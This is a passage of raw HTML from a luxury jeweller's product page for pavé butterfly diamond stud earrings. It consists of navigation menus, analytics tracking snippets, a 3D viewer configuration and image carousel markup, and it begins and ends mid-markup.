                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="butterfly-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE574_RGE574',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE574_RGE574", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE574_RGE574"
        data-product-categories-ids="gift_of_graff,jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycategory_earrings_butterfly,jewellerycollections_viewbycategory_earrings_PaveButterfly,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycategory_studearrings,jewellerycollections_viewbycategory_studearrings_butterfly,jewellerycollections_viewbycollection_butterfly,jewellerycollections_viewbymetal_white_gold_jewellery,jewellerycollections_viewbycollection_butterfly_earrings,jewellerycollections_pave_edit,jewellerycollections_summer_inspired_by_nature,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="6d40893b3669f554a77939fd55" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next826",
                        "prevEl": ".js-carousel__arrow-prev826"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE574_RGE574"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
